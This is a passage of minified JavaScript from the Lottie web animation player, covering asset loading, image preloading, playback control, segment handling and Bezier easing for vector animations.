                                    r.__complete || (h(r), s(r), o(r), l(r), c(r), t(r.layers, r.assets), function (r, i) {
                                        if (r) {
                                            var n = 0, a = r.length;
                                            for (n = 0; n < a; n += 1) 1 === r[n].t && (r[n].data.layers = e(r[n].data.refId, i), t(r[n].data.layers, i))
                                        }
                                    }(r.chars, r.assets), r.__complete = !0)
                                }
                            };
                            return u.checkColors = h, u.checkChars = o, u.checkPathProperties = l, u.checkShapes = c, u.completeLayers = t, u
                        }()), a.assetLoader || (a.assetLoader = function () {
                            function t(t) {
                                var e = t.getResponseHeader("content-type");
                                return e && "json" === t.responseType && -1 !== e.indexOf("json") || t.response && "object" === _typeof$5(t.response) ? t.response : t.response && "string" == typeof t.response ? JSON.parse(t.response) : t.responseText ? JSON.parse(t.responseText) : null
                            }

                            return {
                                load: function (e, r, i, n) {
                                    var a, s = new XMLHttpRequest;
                                    try {
                                        s.responseType = "json"
                                    } catch {
                                    }
                                    s.onreadystatechange = function () {
                                        if (4 === s.readyState) if (200 === s.status) a = t(s), i(a); else try {
                                            a = t(s), i(a)
                                        } catch (t) {
                                            n && n(t)
                                        }
                                    };
                                    try {
                                        s.open(["G", "E", "T"].join(""), e, !0)
                                    } catch {
                                        s.open(["G", "E", "T"].join(""), r + "/" + e, !0)
                                    }
                                    s.send()
                                }
                            }
                        }()), "loadAnimation" === t.data.type) a.assetLoader.load(t.data.path, t.data.fullPath, (function (e) {
                            a.dataManager.completeData(e), a.postMessage({id: t.data.id, payload: e, status: "success"})
                        }), (function () {
                            a.postMessage({id: t.data.id, status: "error"})
                        })); else if ("complete" === t.data.type) {
                            var e = t.data.animation;
                            a.dataManager.completeData(e), a.postMessage({id: t.data.id, payload: e, status: "success"})
                        } else "loadData" === t.data.type && a.assetLoader.load(t.data.path, t.data.fullPath, (function (e) {
                            a.postMessage({id: t.data.id, payload: e, status: "success"})
                        }), (function () {
                            a.postMessage({id: t.data.id, status: "error"})
                        }))
                    }))).onmessage = function (t) {
                        var e = t.data, r = e.id, n = i[r];
                        i[r] = null, "success" === e.status ? n.onComplete(e.payload) : n.onError && n.onError()
                    })
                }

                function o(t, e) {
                    var n = "processId_" + (r += 1);
                    return i[n] = {onComplete: t, onError: e}, n
                }

                return {
                    loadAnimation: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({
                            type: "loadAnimation",
                            path: t,
                            fullPath: window.location.origin + window.location.pathname,
                            id: n
                        })
                    }, loadData: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({
                            type: "loadData",
                            path: t,
                            fullPath: window.location.origin + window.location.pathname,
                            id: n
                        })
                    }, completeAnimation: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({type: "complete", animation: t, id: n})
                    }
                }
            }(), ImagePreloader = function () {
                var t = function () {
                    var t = createTag("canvas");
                    t.width = 1, t.height = 1;
                    var e = t.getContext("2d");
                    return e.fillStyle = "rgba(0,0,0,0)", e.fillRect(0, 0, 1, 1), t
                }();

                function e() {
                    this.loadedAssets += 1, this.loadedAssets === this.totalImages && this.loadedFootagesCount === this.totalFootages && this.imagesLoadedCb && this.imagesLoadedCb(null)
                }

                function r() {
                    this.loadedFootagesCount += 1, this.loadedAssets === this.totalImages && this.loadedFootagesCount === this.totalFootages && this.imagesLoadedCb && this.imagesLoadedCb(null)
                }

                function i(t, e, r) {
                    var i = "";
                    if (t.e) i = t.p; else if (e) {
                        var n = t.p;
                        -1 !== n.indexOf("images/") && (n = n.split("/")[1]), i = e + n
                    } else i = r, i += t.u ? t.u : "", i += t.p;
                    return i
                }

                function n(t) {
                    var e = 0, r = setInterval(function () {
                        (t.getBBox().width || e > 500) && (this._imageLoaded(), clearInterval(r)), e += 1
                    }.bind(this), 50)
                }

                function a(t) {
                    var e = {assetData: t}, r = i(t, this.assetsPath, this.path);
                    return dataManager.loadData(r, function (t) {
                        e.img = t, this._footageLoaded()
                    }.bind(this), function () {
                        e.img = {}, this._footageLoaded()
                    }.bind(this)), e
                }

                function s() {
                    this._imageLoaded = e.bind(this), this._footageLoaded = r.bind(this), this.testImageLoaded = n.bind(this), this.createFootageData = a.bind(this), this.assetsPath = "", this.path = "", this.totalImages = 0, this.totalFootages = 0, this.loadedAssets = 0, this.loadedFootagesCount = 0, this.imagesLoadedCb = null, this.images = []
                }

                return s.prototype = {
                    loadAssets: function (t, e) {
                        var r;
                        this.imagesLoadedCb = e;
                        var i = t.length;
                        for (r = 0; r < i; r += 1) t[r].layers || (t[r].t && "seq" !== t[r].t ? 3 === t[r].t && (this.totalFootages += 1, this.images.push(this.createFootageData(t[r]))) : (this.totalImages += 1, this.images.push(this._createImageData(t[r]))))
                    }, setAssetsPath: function (t) {
                        this.assetsPath = t || ""
                    }, setPath: function (t) {
                        this.path = t || ""
                    }, loadedImages: function () {
                        return this.totalImages === this.loadedAssets
                    }, loadedFootages: function () {
                        return this.totalFootages === this.loadedFootagesCount
                    }, destroy: function () {
                        this.imagesLoadedCb = null, this.images.length = 0
                    }, getAsset: function (t) {
                        for (var e = 0, r = this.images.length; e < r;) {
                            if (this.images[e].assetData === t) return this.images[e].img;
                            e += 1
                        }
                        return null
                    }, createImgData: function (e) {
                        var r = i(e, this.assetsPath, this.path), n = createTag("img");
                        n.crossOrigin = "anonymous", n.addEventListener("load", this._imageLoaded, !1), n.addEventListener("error", function () {
                            a.img = t, this._imageLoaded()
                        }.bind(this), !1), n.src = r;
                        var a = {img: n, assetData: e};
                        return a
                    }, createImageData: function (e) {
                        var r = i(e, this.assetsPath, this.path), n = createNS("image");
                        isSafari ? this.testImageLoaded(n) : n.addEventListener("load", this._imageLoaded, !1), n.addEventListener("error", function () {
                            a.img = t, this._imageLoaded()
                        }.bind(this), !1), n.setAttributeNS("http://www.w3.org/1999/xlink", "href", r), this._elementHelper.append ? this._elementHelper.append(n) : this._elementHelper.appendChild(n);
                        var a = {img: n, assetData: e};
                        return a
                    }, imageLoaded: e, footageLoaded: r, setCacheType: function (t, e) {
                        "svg" === t ? (this._elementHelper = e, this._createImageData = this.createImageData.bind(this)) : this._createImageData = this.createImgData.bind(this)
                    }
                }, s
            }();

            function BaseEvent() {
            }

            BaseEvent.prototype = {
                triggerEvent: function (t, e) {
                    if (this._cbs[t]) for (var r = this._cbs[t], i = 0; i < r.length; i += 1) r[i](e)
                }, addEventListener: function (t, e) {
                    return this._cbs[t] || (this._cbs[t] = []), this._cbs[t].push(e), function () {
                        this.removeEventListener(t, e)
                    }.bind(this)
                }, removeEventListener: function (t, e) {
                    if (e) {
                        if (this._cbs[t]) {
                            for (var r = 0, i = this._cbs[t].length; r < i;) this._cbs[t][r] === e && (this._cbs[t].splice(r, 1), r -= 1, i -= 1), r += 1;
                            this._cbs[t].length || (this._cbs[t] = null)
                        }
                    } else this._cbs[t] = null
                }
            };
            var markerParser = function () {
                function t(t) {
                    for (var e, r = t.split("\r\n"), i = {}, n = 0, a = 0; a < r.length; a += 1) 2 === (e = r[a].split(":")).length && (i[e[0]] = e[1].trim(), n += 1);
                    if (0 === n) throw new Error;
                    return i
                }

                return function (e) {
                    for (var r = [], i = 0; i < e.length; i += 1) {
                        var n = e[i], a = {time: n.tm, duration: n.dr};
                        try {
                            a.payload = JSON.parse(e[i].cm)
                        } catch {
                            try {
                                a.payload = t(e[i].cm)
                            } catch {
                                a.payload = {name: e[i].cm}
                            }
                        }
                        r.push(a)
                    }
                    return r
                }
            }(), ProjectInterface = function () {
                function t(t) {
                    this.compositions.push(t)
                }

                return function () {
                    function e(t) {
                        for (var e = 0, r = this.compositions.length; e < r;) {
                            if (this.compositions[e].data && this.compositions[e].data.nm === t) return this.compositions[e].prepareFrame && this.compositions[e].data.xt && this.compositions[e].prepareFrame(this.currentFrame), this.compositions[e].compInterface;
                            e += 1
                        }
                        return null
                    }

                    return e.compositions = [], e.currentFrame = 0, e.registerComposition = t, e
                }
            }(), renderers = {}, registerRenderer = function (t, e) {
                renderers[t] = e
            };

            function getRenderer(t) {
                return renderers[t]
            }

            function getRegisteredRenderer() {
                if (renderers.canvas) return "canvas";
                for (var t in renderers) if (renderers[t]) return t;
                return ""
            }

            function _typeof$4(t) {
                return (_typeof$4 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var AnimationItem = function () {
                this._cbs = [], this.name = "", this.path = "", this.isLoaded = !1, this.currentFrame = 0, this.currentRawFrame = 0, this.firstFrame = 0, this.totalFrames = 0, this.frameRate = 0, this.frameMult = 0, this.playSpeed = 1, this.playDirection = 1, this.playCount = 0, this.animationData = {}, this.assets = [], this.isPaused = !0, this.autoplay = !1, this.loop = !0, this.renderer = null, this.animationID = createElementID(), this.assetsPath = "", this.timeCompleted = 0, this.segmentPos = 0, this.isSubframeEnabled = getSubframeEnabled(), this.segments = [], this._idle = !0, this._completedLoop = !1, this.projectInterface = ProjectInterface(), this.imagePreloader = new ImagePreloader, this.audioController = audioControllerFactory(), this.markers = [], this.configAnimation = this.configAnimation.bind(this), this.onSetupError = this.onSetupError.bind(this), this.onSegmentComplete = this.onSegmentComplete.bind(this), this.drawnFrameEvent = new BMEnterFrameEvent("drawnFrame", 0, 0, 0), this.expressionsPlugin = getExpressionsPlugin()
            };
            extendPrototype([BaseEvent], AnimationItem), AnimationItem.prototype.setParams = function (t) {
                (t.wrapper || t.container) && (this.wrapper = t.wrapper || t.container);
                var e = "svg";
                t.animType ? e = t.animType : t.renderer && (e = t.renderer);
                var r = getRenderer(e);
                this.renderer = new r(this, t.rendererSettings), this.imagePreloader.setCacheType(e, this.renderer.globalData.defs), this.renderer.setProjectInterface(this.projectInterface), this.animType = e, "" === t.loop || null === t.loop || void 0 === t.loop || !0 === t.loop ? this.loop = !0 : !1 === t.loop ? this.loop = !1 : this.loop = parseInt(t.loop, 10), this.autoplay = !("autoplay" in t) || t.autoplay, this.name = t.name ? t.name : "", this.autoloadSegments = !Object.prototype.hasOwnProperty.call(t, "autoloadSegments") || t.autoloadSegments, this.assetsPath = t.assetsPath, this.initialSegment = t.initialSegment, t.audioFactory && this.audioController.setAudioFactory(t.audioFactory), t.animationData ? this.setupAnimation(t.animationData) : t.path && (-1 !== t.path.lastIndexOf("\\") ? this.path = t.path.substr(0, t.path.lastIndexOf("\\") + 1) : this.path = t.path.substr(0, t.path.lastIndexOf("/") + 1), this.fileName = t.path.substr(t.path.lastIndexOf("/") + 1), this.fileName = this.fileName.substr(0, this.fileName.lastIndexOf(".json")), dataManager.loadAnimation(t.path, this.configAnimation, this.onSetupError))
            }, AnimationItem.prototype.onSetupError = function () {
                this.trigger("data_failed")
            }, AnimationItem.prototype.setupAnimation = function (t) {
                dataManager.completeAnimation(t, this.configAnimation)
            }, AnimationItem.prototype.setData = function (t, e) {
                e && "object" !== _typeof$4(e) && (e = JSON.parse(e));
                var r = {wrapper: t, animationData: e}, i = t.attributes;
                r.path = i.getNamedItem("data-animation-path") ? i.getNamedItem("data-animation-path").value : i.getNamedItem("data-bm-path") ? i.getNamedItem("data-bm-path").value : i.getNamedItem("bm-path") ? i.getNamedItem("bm-path").value : "", r.animType = i.getNamedItem("data-anim-type") ? i.getNamedItem("data-anim-type").value : i.getNamedItem("data-bm-type") ? i.getNamedItem("data-bm-type").value : i.getNamedItem("bm-type") ? i.getNamedItem("bm-type").value : i.getNamedItem("data-bm-renderer") ? i.getNamedItem("data-bm-renderer").value : i.getNamedItem("bm-renderer") ? i.getNamedItem("bm-renderer").value : getRegisteredRenderer() || "canvas";
                var n = i.getNamedItem("data-anim-loop") ? i.getNamedItem("data-anim-loop").value : i.getNamedItem("data-bm-loop") ? i.getNamedItem("data-bm-loop").value : i.getNamedItem("bm-loop") ? i.getNamedItem("bm-loop").value : "";
                "false" === n ? r.loop = !1 : "true" === n ? r.loop = !0 : "" !== n && (r.loop = parseInt(n, 10));
                var a = i.getNamedItem("data-anim-autoplay") ? i.getNamedItem("data-anim-autoplay").value : i.getNamedItem("data-bm-autoplay") ? i.getNamedItem("data-bm-autoplay").value : !i.getNamedItem("bm-autoplay") || i.getNamedItem("bm-autoplay").value;
                r.autoplay = "false" !== a, r.name = i.getNamedItem("data-name") ? i.getNamedItem("data-name").value : i.getNamedItem("data-bm-name") ? i.getNamedItem("data-bm-name").value : i.getNamedItem("bm-name") ? i.getNamedItem("bm-name").value : "", "false" === (i.getNamedItem("data-anim-prerender") ? i.getNamedItem("data-anim-prerender").value : i.getNamedItem("data-bm-prerender") ? i.getNamedItem("data-bm-prerender").value : i.getNamedItem("bm-prerender") ? i.getNamedItem("bm-prerender").value : "") && (r.prerender = !1), r.path ? this.setParams(r) : this.trigger("destroy")
            }, AnimationItem.prototype.includeLayers = function (t) {
                t.op > this.animationData.op && (this.animationData.op = t.op, this.totalFrames = Math.floor(t.op - this.animationData.ip));
                var e, r, i = this.animationData.layers, n = i.length, a = t.layers, s = a.length;
                for (r = 0; r < s; r += 1) for (e = 0; e < n;) {
                    if (i[e].id === a[r].id) {
                        i[e] = a[r];
                        break
                    }
                    e += 1
                }
                if ((t.chars || t.fonts) && (this.renderer.globalData.fontManager.addChars(t.chars), this.renderer.globalData.fontManager.addFonts(t.fonts, this.renderer.globalData.defs)), t.assets) for (n = t.assets.length, e = 0; e < n; e += 1) this.animationData.assets.push(t.assets[e]);
                this.animationData.__complete = !1, dataManager.completeAnimation(this.animationData, this.onSegmentComplete)
            }, AnimationItem.prototype.onSegmentComplete = function (t) {
                this.animationData = t;
                var e = getExpressionsPlugin();
                e && e.initExpressions(this), this.loadNextSegment()
            }, AnimationItem.prototype.loadNextSegment = function () {
                var t = this.animationData.segments;
                if (!t || 0 === t.length || !this.autoloadSegments) return this.trigger("data_ready"), void (this.timeCompleted = this.totalFrames);
                var e = t.shift();
                this.timeCompleted = e.time * this.frameRate;
                var r = this.path + this.fileName + "_" + this.segmentPos + ".json";
                this.segmentPos += 1, dataManager.loadData(r, this.includeLayers.bind(this), function () {
                    this.trigger("data_failed")
                }.bind(this))
            }, AnimationItem.prototype.loadSegments = function () {
                this.animationData.segments || (this.timeCompleted = this.totalFrames), this.loadNextSegment()
            }, AnimationItem.prototype.imagesLoaded = function () {
                this.trigger("loaded_images"), this.checkLoaded()
            }, AnimationItem.prototype.preloadImages = function () {
                this.imagePreloader.setAssetsPath(this.assetsPath), this.imagePreloader.setPath(this.path), this.imagePreloader.loadAssets(this.animationData.assets, this.imagesLoaded.bind(this))
            }, AnimationItem.prototype.configAnimation = function (t) {
                if (this.renderer) try {
                    this.animationData = t, this.initialSegment ? (this.totalFrames = Math.floor(this.initialSegment[1] - this.initialSegment[0]), this.firstFrame = Math.round(this.initialSegment[0])) : (this.totalFrames = Math.floor(this.animationData.op - this.animationData.ip), this.firstFrame = Math.round(this.animationData.ip)), this.renderer.configAnimation(t), t.assets || (t.assets = []), this.assets = this.animationData.assets, this.frameRate = this.animationData.fr, this.frameMult = this.animationData.fr / 1e3, this.renderer.searchExtraCompositions(t.assets), this.markers = markerParser(t.markers || []), this.trigger("config_ready"), this.preloadImages(), this.loadSegments(), this.updaFrameModifier(), this.waitForFontsLoaded(), this.isPaused && this.audioController.pause()
                } catch (t) {
                    this.triggerConfigError(t)
                }
            }, AnimationItem.prototype.waitForFontsLoaded = function () {
                this.renderer && (this.renderer.globalData.fontManager.isLoaded ? this.checkLoaded() : setTimeout(this.waitForFontsLoaded.bind(this), 20))
            }, AnimationItem.prototype.checkLoaded = function () {
                if (!this.isLoaded && this.renderer.globalData.fontManager.isLoaded && (this.imagePreloader.loadedImages() || "canvas" !== this.renderer.rendererType) && this.imagePreloader.loadedFootages()) {
                    this.isLoaded = !0;
                    var t = getExpressionsPlugin();
                    t && t.initExpressions(this), this.renderer.initItems(), setTimeout(function () {
                        this.trigger("DOMLoaded")
                    }.bind(this), 0), this.gotoFrame(), this.autoplay && this.play()
                }
            }, AnimationItem.prototype.resize = function (t, e) {
                var r = "number" == typeof t ? t : void 0, i = "number" == typeof e ? e : void 0;
                this.renderer.updateContainerSize(r, i)
            }, AnimationItem.prototype.setSubframe = function (t) {
                this.isSubframeEnabled = !!t
            }, AnimationItem.prototype.gotoFrame = function () {
                this.currentFrame = this.isSubframeEnabled ? this.currentRawFrame : ~~this.currentRawFrame, this.timeCompleted !== this.totalFrames && this.currentFrame > this.timeCompleted && (this.currentFrame = this.timeCompleted), this.trigger("enterFrame"), this.renderFrame(), this.trigger("drawnFrame")
            }, AnimationItem.prototype.renderFrame = function () {
                if (!1 !== this.isLoaded && this.renderer) try {
                    this.expressionsPlugin && this.expressionsPlugin.resetFrame(), this.renderer.renderFrame(this.currentFrame + this.firstFrame)
                } catch (t) {
                    this.triggerRenderFrameError(t)
                }
            }, AnimationItem.prototype.play = function (t) {
                t && this.name !== t || !0 === this.isPaused && (this.isPaused = !1, this.trigger("_play"), this.audioController.resume(), this._idle && (this._idle = !1, this.trigger("_active")))
            }, AnimationItem.prototype.pause = function (t) {
                t && this.name !== t || !1 === this.isPaused && (this.isPaused = !0, this.trigger("_pause"), this._idle = !0, this.trigger("_idle"), this.audioController.pause())
            }, AnimationItem.prototype.togglePause = function (t) {
                t && this.name !== t || (!0 === this.isPaused ? this.play() : this.pause())
            }, AnimationItem.prototype.stop = function (t) {
                t && this.name !== t || (this.pause(), this.playCount = 0, this._completedLoop = !1, this.setCurrentRawFrameValue(0))
            }, AnimationItem.prototype.getMarkerData = function (t) {
                for (var e, r = 0; r < this.markers.length; r += 1) if ((e = this.markers[r]).payload && e.payload.name === t) return e;
                return null
            }, AnimationItem.prototype.goToAndStop = function (t, e, r) {
                if (!r || this.name === r) {
                    var i = Number(t);
                    if (isNaN(i)) {
                        var n = this.getMarkerData(t);
                        n && this.goToAndStop(n.time, !0)
                    } else e ? this.setCurrentRawFrameValue(t) : this.setCurrentRawFrameValue(t * this.frameModifier);
                    this.pause()
                }
            }, AnimationItem.prototype.goToAndPlay = function (t, e, r) {
                if (!r || this.name === r) {
                    var i = Number(t);
                    if (isNaN(i)) {
                        var n = this.getMarkerData(t);
                        n && (n.duration ? this.playSegments([n.time, n.time + n.duration], !0) : this.goToAndStop(n.time, !0))
                    } else this.goToAndStop(i, e, r);
                    this.play()
                }
            }, AnimationItem.prototype.advanceTime = function (t) {
                if (!0 !== this.isPaused && !1 !== this.isLoaded) {
                    var e = this.currentRawFrame + t * this.frameModifier, r = !1;
                    e >= this.totalFrames - 1 && this.frameModifier > 0 ? this.loop && this.playCount !== this.loop ? e >= this.totalFrames ? (this.playCount += 1, this.checkSegments(e % this.totalFrames) || (this.setCurrentRawFrameValue(e % this.totalFrames), this._completedLoop = !0, this.trigger("loopComplete"))) : this.setCurrentRawFrameValue(e) : this.checkSegments(e > this.totalFrames ? e % this.totalFrames : 0) || (r = !0, e = this.totalFrames - 1) : e < 0 ? this.checkSegments(e % this.totalFrames) || (!this.loop || this.playCount-- <= 0 && !0 !== this.loop ? (r = !0, e = 0) : (this.setCurrentRawFrameValue(this.totalFrames + e % this.totalFrames), this._completedLoop ? this.trigger("loopComplete") : this._completedLoop = !0)) : this.setCurrentRawFrameValue(e), r && (this.setCurrentRawFrameValue(e), this.pause(), this.trigger("complete"))
                }
            }, AnimationItem.prototype.adjustSegment = function (t, e) {
                this.playCount = 0, t[1] < t[0] ? (this.frameModifier > 0 && (this.playSpeed < 0 ? this.setSpeed(-this.playSpeed) : this.setDirection(-1)), this.totalFrames = t[0] - t[1], this.timeCompleted = this.totalFrames, this.firstFrame = t[1], this.setCurrentRawFrameValue(this.totalFrames - .001 - e)) : t[1] > t[0] && (this.frameModifier < 0 && (this.playSpeed < 0 ? this.setSpeed(-this.playSpeed) : this.setDirection(1)), this.totalFrames = t[1] - t[0], this.timeCompleted = this.totalFrames, this.firstFrame = t[0], this.setCurrentRawFrameValue(.001 + e)), this.trigger("segmentStart")
            }, AnimationItem.prototype.setSegment = function (t, e) {
                var r = -1;
                this.isPaused && (this.currentRawFrame + this.firstFrame < t ? r = t : this.currentRawFrame + this.firstFrame > e && (r = e - t)), this.firstFrame = t, this.totalFrames = e - t, this.timeCompleted = this.totalFrames, -1 !== r && this.goToAndStop(r, !0)
            }, AnimationItem.prototype.playSegments = function (t, e) {
                if (e && (this.segments.length = 0), "object" === _typeof$4(t[0])) {
                    var r, i = t.length;
                    for (r = 0; r < i; r += 1) this.segments.push(t[r])
                } else this.segments.push(t);
                this.segments.length && e && this.adjustSegment(this.segments.shift(), 0), this.isPaused && this.play()
            }, AnimationItem.prototype.resetSegments = function (t) {
                this.segments.length = 0, this.segments.push([this.animationData.ip, this.animationData.op]), t && this.checkSegments(0)
            }, AnimationItem.prototype.checkSegments = function (t) {
                return !!this.segments.length && (this.adjustSegment(this.segments.shift(), t), !0)
            }, AnimationItem.prototype.destroy = function (t) {
                t && this.name !== t || !this.renderer || (this.renderer.destroy(), this.imagePreloader.destroy(), this.trigger("destroy"), this._cbs = null, this.onEnterFrame = null, this.onLoopComplete = null, this.onComplete = null, this.onSegmentStart = null, this.onDestroy = null, this.renderer = null, this.expressionsPlugin = null, this.imagePreloader = null, this.projectInterface = null)
            }, AnimationItem.prototype.setCurrentRawFrameValue = function (t) {
                this.currentRawFrame = t, this.gotoFrame()
            }, AnimationItem.prototype.setSpeed = function (t) {
                this.playSpeed = t, this.updaFrameModifier()
            }, AnimationItem.prototype.setDirection = function (t) {
                this.playDirection = t < 0 ? -1 : 1, this.updaFrameModifier()
            }, AnimationItem.prototype.setLoop = function (t) {
                this.loop = t
            }, AnimationItem.prototype.setVolume = function (t, e) {
                e && this.name !== e || this.audioController.setVolume(t)
            }, AnimationItem.prototype.getVolume = function () {
                return this.audioController.getVolume()
            }, AnimationItem.prototype.mute = function (t) {
                t && this.name !== t || this.audioController.mute()
            }, AnimationItem.prototype.unmute = function (t) {
                t && this.name !== t || this.audioController.unmute()
            }, AnimationItem.prototype.updaFrameModifier = function () {
                this.frameModifier = this.frameMult * this.playSpeed * this.playDirection, this.audioController.setRate(this.playSpeed * this.playDirection)
            }, AnimationItem.prototype.getPath = function () {
                return this.path
            }, AnimationItem.prototype.getAssetsPath = function (t) {
                var e = "";
                if (t.e) e = t.p; else if (this.assetsPath) {
                    var r = t.p;
                    -1 !== r.indexOf("images/") && (r = r.split("/")[1]), e = this.assetsPath + r
                } else e = this.path, e += t.u ? t.u : "", e += t.p;
                return e
            }, AnimationItem.prototype.getAssetData = function (t) {
                for (var e = 0, r = this.assets.length; e < r;) {
                    if (t === this.assets[e].id) return this.assets[e];
                    e += 1
                }
                return null
            }, AnimationItem.prototype.hide = function () {
                this.renderer.hide()
            }, AnimationItem.prototype.show = function () {
                this.renderer.show()
            }, AnimationItem.prototype.getDuration = function (t) {
                return t ? this.totalFrames : this.totalFrames / this.frameRate
            }, AnimationItem.prototype.updateDocumentData = function (t, e, r) {
                try {
                    this.renderer.getElementByPath(t).updateDocumentData(e, r)
                } catch {
                }
            }, AnimationItem.prototype.trigger = function (t) {
                if (this._cbs && this._cbs[t]) switch (t) {
                    case"enterFrame":
                        this.triggerEvent(t, new BMEnterFrameEvent(t, this.currentFrame, this.totalFrames, this.frameModifier));
                        break;
                    case"drawnFrame":
                        this.drawnFrameEvent.currentTime = this.currentFrame, this.drawnFrameEvent.totalTime = this.totalFrames, this.drawnFrameEvent.direction = this.frameModifier, this.triggerEvent(t, this.drawnFrameEvent);
                        break;
                    case"loopComplete":
                        this.triggerEvent(t, new BMCompleteLoopEvent(t, this.loop, this.playCount, this.frameMult));
                        break;
                    case"complete":
                        this.triggerEvent(t, new BMCompleteEvent(t, this.frameMult));
                        break;
                    case"segmentStart":
                        this.triggerEvent(t, new BMSegmentStartEvent(t, this.firstFrame, this.totalFrames));
                        break;
                    case"destroy":
                        this.triggerEvent(t, new BMDestroyEvent(t, this));
                        break;
                    default:
                        this.triggerEvent(t)
                }
                "enterFrame" === t && this.onEnterFrame && this.onEnterFrame.call(this, new BMEnterFrameEvent(t, this.currentFrame, this.totalFrames, this.frameMult)), "loopComplete" === t && this.onLoopComplete && this.onLoopComplete.call(this, new BMCompleteLoopEvent(t, this.loop, this.playCount, this.frameMult)), "complete" === t && this.onComplete && this.onComplete.call(this, new BMCompleteEvent(t, this.frameMult)), "segmentStart" === t && this.onSegmentStart && this.onSegmentStart.call(this, new BMSegmentStartEvent(t, this.firstFrame, this.totalFrames)), "destroy" === t && this.onDestroy && this.onDestroy.call(this, new BMDestroyEvent(t, this))
            }, AnimationItem.prototype.triggerRenderFrameError = function (t) {
                var e = new BMRenderFrameErrorEvent(t, this.currentFrame);
                this.triggerEvent("error", e), this.onError && this.onError.call(this, e)
            }, AnimationItem.prototype.triggerConfigError = function (t) {
                var e = new BMConfigErrorEvent(t, this.currentFrame);
                this.triggerEvent("error", e), this.onError && this.onError.call(this, e)
            };
            var animationManager = function () {
                var t = {}, e = [], r = 0, i = 0, n = 0, a = !0, s = !1;

                function o(t) {
                    for (var r = 0, n = t.target; r < i;) e[r].animation === n && (e.splice(r, 1), r -= 1, i -= 1, n.isPaused || c()), r += 1
                }

                function l(t, r) {
                    if (!t) return null;
                    for (var n = 0; n < i;) {
                        if (e[n].elem === t && null !== e[n].elem) return e[n].animation;
                        n += 1
                    }
                    var a = new AnimationItem;
                    return p(a, t), a.setData(t, r), a
                }

                function h() {
                    n += 1, d()
                }

                function c() {
                    n -= 1
                }

                function p(t, r) {
                    t.addEventListener("destroy", o), t.addEventListener("_active", h), t.addEventListener("_idle", c), e.push({
                        elem: r,
                        animation: t
                    }), i += 1
                }

                function u(t) {
                    var o, l = t - r;
                    for (o = 0; o < i; o += 1) e[o].animation.advanceTime(l);
                    r = t, n && !s ? window.requestAnimationFrame(u) : a = !0
                }

                function f(t) {
                    r = t, window.requestAnimationFrame(u)
                }

                function d() {
                    !s && n && a && (window.requestAnimationFrame(f), a = !1)
                }

                return t.registerAnimation = l, t.loadAnimation = function (t) {
                    var e = new AnimationItem;
                    return p(e, null), e.setParams(t), e
                }, t.setSpeed = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setSpeed(t, r)
                }, t.setDirection = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setDirection(t, r)
                }, t.play = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.play(t)
                }, t.pause = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.pause(t)
                }, t.stop = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.stop(t)
                }, t.togglePause = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.togglePause(t)
                }, t.searchAnimations = function (t, e, r) {
                    var i,
                        n = [].concat([].slice.call(document.getElementsByClassName("lottie")), [].slice.call(document.getElementsByClassName("bodymovin"))),
                        a = n.length;
                    for (i = 0; i < a; i += 1) r && n[i].setAttribute("data-bm-type", r), l(n[i], t);
                    if (e && 0 === a) {
                        r || (r = "svg");
                        var s = document.getElementsByTagName("body")[0];
                        s.innerText = "";
                        var o = createTag("div");
                        o.style.width = "100%", o.style.height = "100%", o.setAttribute("data-bm-type", r), s.appendChild(o), l(o, t)
                    }
                }, t.resize = function () {
                    var t;
                    for (t = 0; t < i; t += 1) e[t].animation.resize()
                }, t.goToAndStop = function (t, r, n) {
                    var a;
                    for (a = 0; a < i; a += 1) e[a].animation.goToAndStop(t, r, n)
                }, t.destroy = function (t) {
                    var r;
                    for (r = i - 1; r >= 0; r -= 1) e[r].animation.destroy(t)
                }, t.freeze = function () {
                    s = !0
                }, t.unfreeze = function () {
                    s = !1, d()
                }, t.setVolume = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setVolume(t, r)
                }, t.mute = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.mute(t)
                }, t.unmute = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.unmute(t)
                }, t.getRegisteredAnimations = function () {
                    var t, r = e.length, i = [];
                    for (t = 0; t < r; t += 1) i.push(e[t].animation);
                    return i
                }, t
            }(), BezierFactory = function () {
                var t = {
                    getBezierEasing: function (t, r, i, n, a) {
                        var s = a || ("bez_" + t + "_" + r + "_" + i + "_" + n).replace(/\./g, "p");
                        if (e[s]) return e[s];
                        var o = new h([t, r, i, n]);
                        return e[s] = o, o
                    }
                }, e = {}, r = .1, i = "function" == typeof Float32Array;

                function n(t, e) {
                    return 1 - 3 * e + 3 * t
                }

                function a(t, e) {
                    return 3 * e - 6 * t
                }

                function s(t) {
                    return 3 * t
                }

                function o(t, e, r) {
                    return ((n(e, r) * t + a(e, r)) * t + s(e)) * t
                }

                function l(t, e, r) {
                    return 3 * n(e, r) * t * t + 2 * a(e, r) * t + s(e)
                }

                function h(t) {
                    this._p = t, this._mSampleValues = i ? new Float32Array(11) : new Array(11), this._precomputed = !1, this.get = this.get.bind(this)
                }

                return h.prototype = {
                    get: function (t) {
                        var e = this._p[0], r = this._p[1], i = this._p[2], n = this._p[3];
                        return this._precomputed || this._precompute(), e === r && i === n ? t : 0 === t ? 0 : 1 === t ? 1 : o(this._getTForX(t), r, n)
                    }, _precompute: function () {
                        var t = this._p[0], e = this._p[1], r = this._p[2], i = this._p[3];
                        this._precomputed = !0, t === e && r === i || this._calcSampleValues()
                    }, _calcSampleValues: function () {
                        for (var t = this._p[0], e = this._p[2], i = 0; i < 11; ++i) this._mSampleValues[i] = o(i * r, t, e)
                    }, _getTForX: function (t) {
                        for (var e = this._p[0], i = this._p[2], n = this._mSampleValues, a = 0, s = 1; 10 !== s && n[s] <= t; ++s) a += r;
